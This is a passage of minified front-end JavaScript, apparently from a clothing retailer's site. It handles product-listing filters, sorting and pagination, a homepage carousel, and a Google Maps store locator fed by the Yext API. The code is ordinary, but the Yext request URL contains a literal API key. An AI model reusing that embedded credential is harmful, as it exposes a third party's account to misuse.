a:not("#quickviewbutton")',function(){$(".js-product-grid-container").trigger("product-tile-clicked");var e=$(this),t=window.location,n=t.search.length>1?c.getQueryStringParams(t.search.substr(1)):{},i=t.hash.length>1?c.getQueryStringParams(t.hash.substr(1)):{},s={};void 0===n.cgid&&void 0===n.q&&(s={cgid:s=$("input[name=categoryID]").val()});var a=$.extend(i,n,s);a.start||(a.start=1);var r=e.closest(".product-tile"),o=r.data("idx")?+r.data("idx"):0,l=r.data("pagenum"),d=_(t.href,l);window.history.pushState({},document.title,d),a.start=+a.start+o,e[0].hash=$.param(a);var p=r.data("prod-id");u.setItem(b,p)});var n=0;e.on("change",".sort-by select",function(){var e=$(this).find("option:selected").val(),t=$(".js-filters-wrapper").hasClass("collapsed");e=S($(this),e),e=c.appendParamToURL(e,"isFiltersHidden",t);var n=c.getQueryString(e);return window.history.pushState({},document.title,e),$(".js-main__area").attr("search-event-target","sort-by"),window.location.hash=n,u.removeItem(b),f.isEnabled()&&f.fireEvent("sort_by",{sort:$(this).find("option:selected").html()}),!1}).on("change",".mobile-items-per-page select",function(){var e=$(this).find("option:selected").val();e=S($(this),e);var t=c.getQueryString(e);return window.history.pushState({},document.title,e),"INFINITE_SCROLL"===e?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=t),!1}).on("click",".items-per-page .items-count",function(e){e.preventDefault();var t=$(this).href();t=S($(this),t);var n=c.getQueryString(t);return window.history.pushState({},document.title,t),"INFINITE_SCROLL"===t?$("html").addClass("infinite-scroll").removeClass("disable-infinite-scroll"):($("html").addClass("disable-infinite-scroll").removeClass("infinite-scroll"),window.location.hash=n),!1}).on("click",".js-refine-further",function(e){e.preventDefault(),$(this).parent(".sorting__refine").toggleClass("sorting__refine--active"),n=$(window).scrollTop(),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),$(".filters-open").length>0&&($(".js-sticky-refinements").attr("aria-hidden",!1),v.frontPanelFocusTrap.focusTrap(".js-sticky-refinements"),$(".js-horizontal-refinements").find(".js-accessibility-return-parent").first().focus())}).on("click",".js-refine-link",function(){n=0}).on("click",".js-hide-mobile-refinements",function(){$("#secondary").removeClass("main__sidebar--activeSession"),$("#secondary").toggleClass("main__sidebar--active"),$("#refine-further").toggleClass("sorting__refine--active"),$("body").toggleClass("body--fixed"),$("html").toggleClass("filters-open"),$(".overlay-body").toggleClass("active"),v.frontPanelFocusTrap.reset(),$(window).scrollTop(n),$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-refine-further").focus()}).on("change",".search-refine-category",function(){var e=$(this).data("isopen");e&&""!=$(this).val()&&(window.location.href=$(this).val(),l.show($("#main"))),$(this).data("isopen",!e),$(this).selectedIndex=0}),e.on("click",".sidebar__breadcrumbs_refine_more",function(e){$(".sidebar__breadcrumbs_refine_more").removeClass("sidebar__breadcrumbs_refine_more--visible"),$(".sidebar__breadcrumbs_refine_more").addClass("sidebar__breadcrumbs_refine_more--hidden"),e.preventDefault(),c.scrollBrowser(0)}),e.on("click",".js-pagination-button",function(e){if(e.preventDefault(),!$(this).hasClass("disabled")){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");$(".js-products-per-page-select").val()&&t.set("sz",$(".js-products-per-page-select").val()),t.set("currentPageNum",$(this).attr("data-href")),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),window.location.hash=t,c.scrollBrowser(0)}}),e.on("change",".js-products-per-page-select",function(e){var t=new URLSearchParams(window.location.search),n=$(".js-filters-wrapper").hasClass("collapsed");t.set("currentPageNum",1),t.set("sz",$(e.target).val()),t.set("isFiltersHidden",n),$(".js-tib-id").length>0&&t.set("tib",$(".js-tib-id").data("bannerid")),$(".js-main__area").attr("search-event-target","ppp"),window.location.hash=t,c.scrollBrowser(0)}),f.isEnabled()&&$(".js-product-tile-carousel").on("beforeChange",function(e,t,n,i){n!==i&&f.fireEvent("plp_image_change")}),window.onhashchange=C,e.on("click",".js-plp-infinite-load-button",function(e){e.preventDefault(),y(this)})}function S(e,t){var n=e.data("categoryid"),i=e.data("prefn"),s=e.data("prefv"),a=$(".js-tib-id").data("refinements"),r=!1;void 0===n&&void 0===i&&void 0===s||(r=void 0!==n,e.length>0&&e.hasClass("clear-all")?r=!1:void 0!==a&&void 0!==i&&void 0!==s&&a.forEach(function(e){e.prefn===i&&e.prefv===s&&(r=r||!0)}));var o=$(".js-tib-id").data("bannerid");return void 0===o||r||(t=c.appendParamToURL(t,"tib",o)),t}function T(){($(".js-internal-links-inner").prop("scrollWidth")>$(".js-internal-links-inner").width()||$(".js-internal-links-inner").prop("scrollHeight")>$(".js-internal-links-inner").height())&&($(".internal-links-carousel").hasClass("slick-initialized")||($(".internal-links-carousel").slick({infinite:!1,slidesToShow:3,swipeToSlide:!0,variableWidth:!0,swipe:!0,prevArrow:"<button type='button' aria-label='Previous related category links' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",nextArrow:"<button type='button' aria-label='Next related category links' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",arrows:!0,dynamicSlidesToShow:!0}),$(".internal-links-carousel").on("afterChange",function(e,t){var n=t.$slides[t.slideCount-1].getBoundingClientRect(),i=n.x+n.width,s=$(".slick-list",$(".internal-links-carousel:not(.d-none)")).get(0).getBoundingClientRect();i<s.x+s.width&&$(".slick-next",$(".internal-links-carousel")).addClass("slick-disabled")})))}function E(){$(".js-product-tile-image, .js-product-tile-carousel").hasClass("standard-res")&&null!==SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").first().width()>SitePreferences.HI_RES_TILE_WIDTH&&$(".js-product-tile-image, .js-product-tile-carousel").each(function(){$(this).removeClass("standard-res").find("picture").each(function(){var e=$(this).data("hiressrc");$(this).attr("data-iesrc",e).attr("data-loaded",!1).find("img").attr("data-thumb",e),$("body").trigger("lozad")})})}function A(){const e=$(".js-product-grid-container .product-tile").first().parent().outerHeight(!0);$(".plp-grid__container--primarycontenttile-mob1, .plp-grid__container--primarycontenttile-mob2").height(e),$(".plp-grid__container--secondarycontenttile-mob1, .plp-grid__container--secondarycontenttile-mob2").height(2*e)}function I(){var e=null;return $(".plp-grid__container--tile").each(function(){if(this.getBoundingClientRect().bottom>200)return e=this,!1}),e}function L(e){var t=I();if($(".js-filters-wrapper").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(e){var n;"margin-left"==e.originalEvent.propertyName&&($(".js-filters-wrapper").off(),null!==t&&((n=$(".js-pagingbar-top")).length>0&&(parseFloat(n.css("top"))||0)===n[0].getBoundingClientRect().top)&&t.scrollIntoView({behavior:"instant",block:"start"}),function(){$(".js-product-tile-carousel, .js-product-tile-image").removeClass("position-absolute"),$(".js-product-tile-carousel").each(function(){r.plpTileUnslick($(this))}),$(".js-tile-change-animation-placeholder").addClass("position-absolute opacity-none").removeClass("opacity-full");var e=$(".js-tile-change-animation-placeholder").length;$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--e&&($(".js-tile-change-animation-placeholder").removeClass("active"),$(".js-tile-change-animation-placeholder").off(),w=!1,E())})}()),$(".js-filters-wrapper").perfectScrollbar("update")}),$(e).hasClass("active"))$(e).removeClass("active").attr("aria-expanded",!0).children(".refinements__hide-filters-text").html($(e).attr("data-hide-text")),$(".js-filters-wrapper").removeClass("collapsed").attr("aria-hidden",!1),f.isEnabled()&&f.fireEvent("plp_show_filter_clicks");else{t=I();$(e).addClass("active").attr("aria-expanded",!1).children(".refinements__hide-filters-text").html($(e).attr("data-show-text")),$(".js-filters-wrapper").addClass("collapsed").attr("aria-hidden",!0),f.isEnabled()&&f.fireEvent("plp_hide_filter_clicks")}}function P(){const e=$(".plp-grid__container--primarycontenttile, .plp-grid__container--secondarycontenttile");e.length>0&&e.each(function(){$(this).children().length>0&&$(this).removeClass("d-none")})}function R(){var e=$(".js-promo-msg .html-slot-container").length?$(".js-promo-msg .html-slot-container"):$(".js-promo-msg .custom-asset");e.is(":empty")?e.remove():(e.detach().insertAfter(".top-info__title"),$(".tib-wrapper__text-content .js-promo-msg").removeClass("d-none"),$(this).remove())}function O(){var e=$(".js-tib-id");e.each(function(){var e=$(this),t=2*parseFloat(e.css("line-height")),n=e.outerHeight(!0),i=e.find(".js-read-more-description");n>t&&e.addClass("collapsed-text"),e[0].scrollHeight>e[0].clientHeight?i.removeClass("hide"):i.addClass("hide")}),$(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("collapsed-text"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")})}n.init=function(){a.init(),r.init(),x(),s.init(),p.init(),E(),P(),O(),$(".experience-layouts-videoWithTextAndBtn").each(function(){if($(this).find(".videoPlpTileBG--true").length>0){let e=$(this).children("div:first")[0];e&&(e.style.setProperty("position","absolute","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"))}}),A(),new ResizeObserver(A).observe($(".product-tile")[0]),R();var e=$(window).width(),t=$(window).height();$(window).on("resize",i.debounce(function(){$(window).width()==e&&$(window).height()==t||$(".js-product-tile-carousel").each(function(){r.plpTileUnslick($(this))}),T(),E(),O()})),history.scrollRestoration="manual";var n=u.getItem(b),o=$('.product-tile[data-prod-id="'+n+'"]');if(null!==n&&o.length>0){var l=o.offset().top-150;if(c.scrollBrowser(l),u.removeItem(b),SitePreferences.LISTING_INFINITE_SCROLL){var d=j(window.location.search.substring(1));for(var f in d)d.hasOwnProperty(f)&&-1!==f.indexOf("currentPageNum")&&parseInt(d[f])+1}}else u.setItem("last_product_listing",window.location.href);var m=$(".js-infinite-scroll");if(SitePreferences.LISTING_INFINITE_SCROLL&&SitePreferences.AUTO_LOAD_MORE&&m.length>0){m=m.offset().top+m.outerHeight();var v=!1;$(window).scroll(function(){v=!0}),setInterval(function(){v&&(v=!1,function(e,t,n){var i=$(window).scrollTop();h().isViewport.smallViewport||(i>200?$(".floating_pagination").removeClass("floating_pagination--hidden"):i<200&&$(".floating_pagination").addClass("floating_pagination--hidden"));var s=$(n).scrollTop(),a=$(".js-load-more-placeholder"),r=$(".js-plp-infinite-load-button.load-more");s>e&&$(window).scrollTop()+$(window).height()!==$(document).height()&&r.length>0&&c.elementInViewport(a.get(0),250)&&y($(".js-plp-infinite-load-button.load-more")[0]),e=s}(0,0,this))},250)}$(".colour-swatch").on("mouseover",function(){$(this).closest("li").find(".plp-colour-swatch-name").text($(this).data("colour"))}),$(".colour-swatch").on("mouseout",function(){$(this).closest("li").find(".plp-colour-swatch-name").text("")}),$(".search-refine-category ").each(function(){$(this).val($(this).find("option[selected]").val())}),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),T(),h().isViewport.mediumPortraitViewport&&$(".js-sticky-refinements").attr("aria-hidden",!0),$(".js-sticky-refinements").addClass("refinements__container--transition-enabled"),$(window).resize(i.debounce(function(){var e;(e=$(".js-select2.js-select2-selection--sortby")).length&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"),!e.length||c.isMobileDevice()||e.hasClass("select2-hidden-accessible")?e.length&&c.isMobileDevice()&&e.hasClass("select2-hidden-accessible")&&e.select2("destroy"):g.initSelect()},100))}},{"../adobelaunch":24,"../compare-widget":33,"../dialog":37,"../lozad":50,"../product-tile":112,"../product-tile-common":111,"../progress":113,"../sessionStorage":122,"../util":137,"../utils/focustrap":141,"../utils/select2":142,"../utils/viewports":144,"./product/addToCart":84,"./suits-plp":108,lodash:8}],104:[function(e,t,n){"use strict";e("lodash");n.init=function(){$("#homepage-slides").slick({arrows:!1,dots:!0,autoplay:!0,infinite:!0,speed:700,slidesToShow:1,adaptiveHeight:!0,pauseOnHover:!0});var e=$(".js-rec-item");null!==e&&"undefined"!==e&&e.find(".tile__name").syncHeight();var t=$(".js-bottom-slider");null!==t&&"undefined"!==t&&t.slick({slidesToShow:2,arrows:!0,dots:!0,responsive:[{breakpoint:480,settings:{slidesToShow:1}}]})}},{lodash:8}],105:[function(e,t,n){"use strict";var i=e("../scrollbar"),s=e("../util"),a=e("../sessionStorage"),r=e("../utils/viewports"),o=e("../adobeLaunch"),l=e("../places-autocomplete"),c={init:function(){var e={ctStoreMarkersCreation:function(){return h.map((n,i)=>{const s={lat:n.latitude,lng:n.longitude},a=document.createElement("img");a.src=storeMarkerIcon.url,a.image=n.name,a.markterStoreName=n.name,a.imgUrl=n.imgUrl,a.detailsURL=n.detailsURL,a.storeDwId=n.storeId,a.storeYextId=n.yextStoreId,a.googleMapURL="",a.storeHours=!1!==e.tryParseJSONObject(n.storeHours)?e.tryParseJSONObject(n.storeHours):n.storeHours,a.city=n.city,a.countryCode=n.countryCode,a.displayStoreAppointments=n.displayStoreAppointments,a.zip=n.postalCode,a.tel=n.phone,a.email=n.email,a.mon=storeClosedText,a.tue=storeClosedText,a.wed=storeClosedText,a.thu=storeClosedText,a.fri=storeClosedText,a.sat=storeClosedText,a.sun=storeClosedText,a.id=i,a.position=s,n.address1&&n.address2?a.address=n.address1+", "+n.address2:n.address1?a.address=n.address1:n.address2&&(a.address=n.address2);const r=new google.maps.marker.AdvancedMarkerElement({map:t,position:s,content:a});return r.addListener("click",()=>{e.onMarkerClick(r)}),r.content.addEventListener("mouseover",function(t){e.onMarkerMouseover(this)}),r})},setMapView:function(e,n,i){null!==e&&null!==n&&null!==i||("gb"==u.toLowerCase()?(e=54.288486,n=-2.454689,i=5):"us"==u.toLowerCase()?(e=40.866412,n=-102.922999,i=3):"fr"==u.toLowerCase()?(e=46.924977,n=2.568853,i=6,r().isViewport.smallViewport&&(i=5)):(e=38.88954,n=4.683212,i=2,r().isViewport.smallViewport&&(i=1)));var s=new google.maps.LatLng(e,n);t.setZoom(i),t.setCenter(s)},showOnMapButton:function(){$(document).on("click",".js-store-showonmap",function(n){var i=$(n.target),s=i.parents(".js-store-overview"),a=Number(i.parent().attr("data-lat")),r=Number(i.parent().attr("data-lng")),o=i.parent().attr("data-markerid");e.setMapView(a,r,16);var l=s.find(".js-store-more-details").attr("href"),c=s.find(".js-store-name").text(),u=m[o];d.setContent('<p class="infowindow-wrap" data-storeURL="'+l+'">'+c+"</p>"),d.markerId=Number(o),d.open({anchor:u,map:t})})},onMarkerClick:function(n){d.setContent('<p class="infowindow-wrap" data-storeURL="'+n.content.detailsURL+'">'+n.content.markterStoreName+"</p>"),d.markerId=Number(n.content.id),d.open({anchor:n,map:t}),c.close(),v=n.content.position;var i="."+n.content.storeDwId,s=$(i);f.animate({scrollTop:s.offset().top-f.offset().top+f.scrollTop()},300),f.perfectScrollbar("update"),e.setMapView(n.content.position.lat,n.content.position.lng,16);var a=$(".js-store-data-wrapper-mob");a.find(".js-store-overview").hasClass(n.content.storeDwId+"")||a.html(s.clone()),a.removeClass("d-none")},onMarkerMouseover:function(e){let n=Number($(e).attr("id")),i=m[n];d.markerId!==n&&(c.setContent('<p class="infowindow-wrap" data-storeURL="'+i.content.detailsURL+'">'+i.content.markterStoreName+"</p>"),c.markerId=n,c.open({anchor:i,map:t}))},compareDistances:function(){n.setVisible(!1);for(var i=[],s=0;s<m.length;s++)i.push({distance:google.maps.geometry.spherical.computeDistanceBetween(v,m[s].position),markerDistanceIndex:s,ctMarker:m[s]});i.sort(function(e,t){return e.distance-t.distance});var a=m[i[0].markerDistanceIndex],r=a.position;v.lat!==r.lat&&v.lng!==r.lng&&(g.position=v,g.map=t),d.setContent('<p class="infowindow-wrap" data-storeURL="'+a.content.detailsURL+'">'+a.content.markterStoreName+"</p>"),d.markerId=Number(a.content.id),d.open({anchor:a,map:t}),c.close();var o=new google.maps.LatLngBounds;o.extend(v),o.extend(r),t.fitBounds(o,50),t.getZoom()>=17&&t.setZoom(16),e.appendDataToStoreListView(i),f.animate({scrollTop:0},300),f.perfectScrollbar("update")},appendDataToStoreListView:function(e){var t=[],n=[],s=[],a=[];f.html("");for(var r=$(".js-store-overview").first(),o=$(".js-store-data-wrapper-dt").data("priority-stores").split(","),l=!1,c=0;c<e.length;c++){var d=e[c],p=d.ctMarker?d.ctMarker.content:d.content,h=e[c].distance,m=(.000621371192*h).toFixed(2)+" miles",v=(h/1e3).toFixed(2)+" km",g=r.clone();if(g.addClass(p.storeYextId+"").addClass(p.storeDwId+""),g.removeClass("d-none"),g.attr("data-store-id",p.storeDwId),g.attr("data-yextid",p.storeYextId),g.find(".js-store-name").html(p.markterStoreName),g.find(".js-store-address").html(p.address+", "+p.city+", "+p.zip),g.find(".js-store-directme-link").attr("href","https://www.google.com/maps?daddr=charles+tyrwhitt+"+p.address+"+"+p.address+"+"+p.zip),g.find(".js-store-more-details").attr("href",p.detailsURL),g.find(".js-store-showonmap").attr("data-yextid",p.storeYextId),g.find(".js-store-showonmap").attr("data-markerid",p.id),g.find(".js-store-showonmap").attr("data-lat",p.position.lat),g.find(".js-store-showonmap").attr("data-lng",p.position.lng),p.imgUrl&&(g.find(".js-store-img-wrapper").addClass("d-flex"),g.find(".js-store-img").attr("src",p.imgUrl)),d.distance&&(g.find(".js-distance-wrapper").removeClass("d-none").addClass("d-block"),g.find(".js-store-distance-miles").html(m),g.find(".js-store-distance-km").html(v)),p.tel&&(g.find(".js-store-phone-wrapper").removeClass("d-none").addClass("d-block"),g.find(".js-store-phone").html(p.tel)),p.displayStoreAppointments&&(g.find(".js-store-appointment-btn button").attr("data-location-search",p.address+", "+p.city+", "+p.zip),g.find(".js-store-appointment-btn").removeClass("d-none").addClass("d-flex")),null!==p.storeYextId)g.find(".js-store-monday-hour").html(p.mon),g.find(".js-store-tuesday-hour").html(p.tue),g.find(".js-store-wednesday-hour").html(p.wed),g.find(".js-store-thursday-hour").html(p.thu),g.find(".js-store-friday-hour").html(p.fri),g.find(".js-store-saturday-hour").html(p.sat),g.find(".js-store-sunday-hour").html(p.sun);else if(void 0===p.storeHours.normalHours){var b=$("<div />").html(p.storeHours).text();g.find(".js-yext-hours-wrapper").addClass("d-none"),g.find(".js-bm-fallback-hours").append(b)}else{if(p.storeHours&&p.storeHours.normalHours&&7===p.storeHours.normalHours.length)for(var w=0;w<p.storeHours.normalHours.length;w++)switch(w){case 0:g.find(".js-store-monday-hour").html(p.storeHours.normalHours[w][1]),p.mon=p.storeHours.normalHours[w][1];break;case 1:g.find(".js-store-tuesday-hour").html(p.storeHours.normalHours[w][1]),p.tue=p.storeHours.normalHours[w][1];break;case 2:g.find(".js-store-wednesday-hour").html(p.storeHours.normalHours[w][1]),p.wed=p.storeHours.normalHours[w][1];break;case 3:g.find(".js-store-thursday-hour").html(p.storeHours.normalHours[w][1]),p.thu=p.storeHours.normalHours[w][1];break;case 4:g.find(".js-store-friday-hour").html(p.storeHours.normalHours[w][1]),p.fri=p.storeHours.normalHours[w][1];break;case 5:g.find(".js-store-saturday-hour").html(p.storeHours.normalHours[w][1]),p.sat=p.storeHours.normalHours[w][1];break;case 6:g.find(".js-store-sunday-hour").html(p.storeHours.normalHours[w][1]),p.sun=p.storeHours.normalHours[w][1]}if(p.storeHours&&p.storeHours.specialHours&&p.storeHours.specialHours.length)for(var y=0;y<p.storeHours.specialHours.length;y++){var _='<span class="d-flex m-bottom-s"><span class="col-50">'+p.storeHours.specialHours[y][0]+'</span><span class="col-50 text-right mps-text-left">'+(k=p.storeHours.specialHours[y][1])+"</span></span>";g.find(".js-store-special-hours-wrapper").removeClass("d-none").find(".js-store-special-hours").append(_)}}if(p.holidayhours){g.find(".js-store-special-hours-wrapper").removeClass("d-none");for(var j=0;j<p.holidayhours.length;j++){var k;if(p.holidayhours[j].hours){var C=p.holidayhours[j].hours.split(":");k=(C[0]<10?0+C[0]:C[0])+":"+C[1]+" - "+(C[2]+":"+C[3])}else k=1==p.holidayhours[j].isRegularHours?storeUsualHoursText:storeClosedText;var x=p.holidayhours[j].date.split("-"),S="";S="us"===u.toLowerCase()?x[1]+"/"+x[2]+"/"+x[0]:x[2]+"/"+x[1]+"/"+x[0],g.find(".js-store-special-hours").append('<span class="d-flex m-bottom-s"><span class="col-50">'+S+'</span><span class="col-50 text-right mps-text-left">'+k+"</span></span>")}}if(void 0===d.distance&&o.includes(p.storeDwId))l=!0,o[o.indexOf(p.storeDwId)]=g;"true"===$(".js-stores-search-input").attr("data-searched")&&t.push(g),"gb"===p.countryCode.toLowerCase()?n.push(g):"us"===p.countryCode.toLowerCase()?s.push(g):"fr"===p.countryCode.toLowerCase()?a.push(g):t.push(g)}"true"===$(".js-stores-search-input").attr("data-searched")?(f.append(t),$(".js-store-data-wrapper-mob").removeClass("d-none")):"us"===u.toLowerCase()?(f.append(s),f.append(n),f.append(a)):"fr"===u.toLowerCase()?(f.append(a),f.append(n),f.append(s)):"gb"===u.toLowerCase()?(f.append(n),f.append(a),f.append(s)):f.append(t),"false"===$(".js-stores-search-input").attr("data-searched")&&l&&f.prepend(o),$(".js-stores-search-input").attr("data-searched","false"),$(".js-store-data-wrapper-mob").html(f.find(".js-store-overview").first().clone()),i.init(".js-store-data-wrapper-dt")},yextApiCall:function(){for(var t=SitePreferences.YEXT_STORESDATAAPI_URLEXTENSIONS,n=[],i=1;i<=t.length;i++){var s="https://liveapi.yext.com/v2/accounts/me/locations?api_key=74daf99313eb1189e461442a605c448b&v=20071001"+t[i-1];t.length===i?$.getJSON(s,function(t){var i=t.response.locations;n=n.concat(i),setTimeout(function(){for(var t=0;t<n.length;t++){var i=n[t];e.populateMarkersWithYextData(i)}e.appendDataToStoreListView(m),e.checkPreviouslyVisitedStore()},1e3)}).fail(function(){e.appendDataToStoreListView(m)}):$.getJSON(s,function(e){var t=e.response.locations;n=n.concat(t)}).fail(function(){e.appendDataToStoreListView(m)})}},populateMarkersWithYextData:function(t){for(var n=0;n<m.length;n++)m[n].content.storeYextId==t.id&&(m[n].content.googleMapURL="https://www.google.com/maps?daddr="+t.address+"+"+t.city+"+"+t.zip,m[n].content.address=t.address,m[n].content.city=t.city,m[n].content.zip=t.zip,e.storeYextHoursHandling(m[n],t),t.photos&&(m[n].content.imgUrl=t.photos[0].url),t.holidayHours&&(m[n].content.holidayhours=t.holidayHours),t.customFields[22739]&&(m[n].content.tel=t.customFields[22739]),t.emails&&(m[n].content.email=t.emails))},storeYextHoursHandling:function(e,t){for(var n=t.hours.split(","),i=0;i<7;i++)if(n[i]){var s=n[i].split(":"),a=s[0]+"",r=(s[1]<10?0+s[1]:s[1])+":"+s[2]+" - "+s[3]+":"+s[4];switch(a){case"1":e.content.sun=r;break;case"2":e.content.mon=r;break;case"3":e.content.tue=r;break;case"4":e.content.wed=r;break;case"5":e.content.thu=r;break;case"6":e.content.fri=r;break;case"7":e.content.sat=r}}},checkPreviouslyVisitedStore:function(){var t=a.getItem("previously_visited_page"),n=$(".js-store-data-wrapper-dt").find("img"),i=0;if(t.includes("StoreID")){for(var s=t.split("=")[1],r=null,o=0;o<m.length;o++)s==m[o].content.storeDwId&&(r=m[o]);if(r){if(0===n.length)return void e.onMarkerClick(r);function l(){++i===n.length&&e.onMarkerClick(r)}n.each(function(){this.complete?l():$(this).on("load error",l)})}}},searchLocation:function(){let t=new l($(".js-stores-search-input"));$(t).on("onPlaceSelected",function(t,n){v=new google.maps.LatLng(n.location.lat(),n.location.lng()),$(".js-stores-search-input").attr("data-searched","true"),e.compareDistances()}),$(".js-storesearch").on("click",function(){let e=$("#dwfrm_storelocator_town").val();return o.isEnabled()&&e&&o.fireEvent("store_search",{search_term:e}),$(t.$inputElement).trigger("pick-place-prediction"),!1})},locateMeButton:function(){$(".js-locate-me").on("click",function(){$(".js-store-geolocation-error").addClass("d-none"),$(".js-store-geolocation-other-error").addClass("d-none"),navigator.geolocation?navigator.geolocation.getCurrentPosition(function(t){$(".js-stores-search-input").attr("data-searched","true"),v=new google.maps.LatLng(t.coords.latitude,t.coords.longitude),e.compareDistances()},function(e){console.log(e.code),e.code==e.PERMISSION_DENIED?$(".js-store-geolocation-error").removeClass("d-none"):e.code==e.POSITION_UNAVAILABLE?$(".js-store-geolocation-other-error").removeClass("d-none"):e.code==e.TIMEOUT?$(".js-store-geolocation-other-error").removeClass("d-none"):e.code==e.UNKNOWN_ERROR&&$(".js-store-geolocation-other-error").removeClass("d-none")}):$(".js-store-geolocation-other-error").removeClass("d-none")})},createMarkerClusterer:function(){let e,n=new markerClusterer.SuperClusterAlgorithm({maxZoom:15});const i={render:function({count:e,position:t}){const n=document.createElement("img"),i=document.createElement("div");return n.src=storeMarkerIcon.url,i.className="myClass1",i.textContent=e.toString(),i.style.cssText="display: flex; align-items: center; justify-content: center; font-size: 15px; width: 40px; height:40px; border-radius: 20px; background-color: #001F49; color: white;",new google.maps.marker.AdvancedMarkerElement({position:t,content:i,title:"Zoom in to view resources in this area",zIndex:Number(google.maps.Marker.MAX_ZINDEX)+e})}};e=new markerClusterer.MarkerClusterer({map:t,markers:m,renderer:i,algorithm:n})},tryParseJSONObject:function(e){try{var t=JSON.parse(e);if(t&&"object"==typeof t)return t}catch(e){}return!1}};let t=new google.maps.Map(document.getElementById("map-canvas-container"),{clickableIcons:!1,mapId:"a6d2f6afbe5aa430"}),n=t.getStreetView();google.maps.event.addListener(n,"visible_changed",function(){if(n.getVisible())for(var e=0;e<m.length;e++)m[e].map=null;else for(e=0;e<m.length;e++)m[e].map=t});const c=new google.maps.InfoWindow({pixelOffset:new google.maps.Size(0,62)}),d=new google.maps.InfoWindow({pixelOffset:new google.maps.Size(0,62)});google.maps.event.addListener(c,"domready",function(){$(".gm-style-iw").parent("div").addClass("infowindow-clickable"),$(".infowindow-clickable").on("mouseleave",function(){c.close()}),$(".gm-style-iw").on("click",function(t){let n=m[c.markerId];"button"!==$(t.target).attr("type")&&e.onMarkerClick(n)})}),google.maps.event.addListener(d,"domready",function(){$(".gm-style-iw").parent("div").addClass("infowindow-clickable"),$(".gm-style-iw").on("click",function(e){let t=m[d.markerId];"button"!==$(e.target).attr("type")&&(window.open(t.content.detailsURL,"_self"),e.stopImmediatePropagation())})}),google.maps.event.addListener(c,"closeclick",function(){c.markerId=null}),google.maps.event.addListener(d,"closeclick",function(){d.markerId=null});const u=s.getURLParameter("country")||s.getCookie("CTCountry"),p=$("#bm-stores-data").html(),f=$(".js-store-data-wrapper-dt"),h=$.parseJSON(p),m=e.ctStoreMarkersCreation(t,h);let v,g=new google.maps.marker.AdvancedMarkerElement({map:t,position:v});g.map=null,e.setMapView(null,null,null),e.showOnMapButton(),e.yextApiCall(),e.searchLocation(),e.locateMeButton(),e.createMarkerClusterer()}};t.exports=c},{"../adobeLaunch":23,"../places-autocomplete":110,"../scrollbar":118,"../sessionStorage":122,"../util":137,"../utils/viewports":144}],106:[function(e,t,n){"use strict";var i=e("../utils/viewports"),s=e("../util"),a=e("lodash"),r={init:function(){var e,t,n;yextSingleStoreApi?$.getJSON(yextSingleStoreApi,function(e){var t=e.response;!function(e){$(".js-address").html(e.address+","),$(".js-city").html(e.city+","),$(".js-zip").html(e.zip);var t="https://www.google.com/maps?daddr="+e.address+" "+e.city+" "+e.zip;$(".js-direct-me").attr("href",t);var n="https://www.google.com/maps?q="+e.address+" "+e.city+" "+e.zip;$(".js-open-on-map").attr("href",n),e.customFields[22739]&&($(".js-store-phone").removeClass("hide"),$(".js-phone").html(e.customFields[22739]).attr("href","tel:"+e.customFields[22739]));var i="mailto:"+e.emails;$(".js-email-link").html(e.emails).attr("href",i)}(t),function(e){for(var t=$(".js-store-hours"),n=e.hours.split(","),i=storeClosedText,s=storeClosedText,a=storeClosedText,r=storeClosedText,o=storeClosedText,l=storeClosedText,c=storeClosedText,d=0;d<7;d++)if(n[d]){var u=n[d].split(":"),p=u[0]+"",f=(u[1]<10?0+u[1]:u[1])+":"+u[2]+" - "+u[3]+":"+u[4];switch(p){case"1":c=f;break;case"2":i=f;break;case"3":s=f;break;case"4":a=f;break;case"5":r=f;break;case"6":o=f;break;case"7":l=f}}$(t).find(".js-monday-hour").html(i),$(t).find(".js-tuesday-hour").html(s),$(t).find(".js-wednesday-hour").html(a),$(t).find(".js-thursday-hour").html(r),$(t).find(".js-friday-hour").html(o),$(t).find(".js-saturday-hour").html(l),$(t).find(".js-sunday-hour").html(c),$(".js-yext-hours-wrapper").removeClass("d-none"),$(".js-bm-store-hours").addClass("d-none"),$(".js-bm-json-hours").addClass("d-none"),$(".js-bm-json-special-hours").addClass("d-none")}(t),function(e){if(e.holidayHours){const u=s.getURLParameter("country")||s.getCookie("CTCountry");$(".js-special-hours-title").removeClass("hide"),$(".js-special-hours-wrap").removeClass("hide");for(var t=0;t<e.holidayHours.length;t++){var n;if(e.holidayHours[t].hours){var i=e.holidayHours[t].hours,a=i.split(":"),r=(a[0]<10?0+a[0]:a[0])+":"+a[1],o=a[2]+":"+a[3];n=r+" - "+o}else n=1==e.holidayHours[t].isRegularHours?storeUsualHoursText:storeClosedText;var l=e.holidayHours[t].date,c=l.split("-"),d='<span class="d-flex m-bottom-s"><span class="col-50 mps-col-40">'+("us"===u.toLowerCase()?c[1]+"/"+c[2]+"/"+c[0]:c[2]+"/"+c[1]+"/"+c[0])+'</span><span class="col-50 text-right mps-text-left">'+n+"</span></span>";$(".js-special-hours-wrap").prepend(d)}}}(t),function(e){if(e.photos){$(".js-store-carousel").removeClass("d-none");for(var t=0;t<e.photos.length;t++){var n=e.photos[t].url,s='<div><img class="col-100" 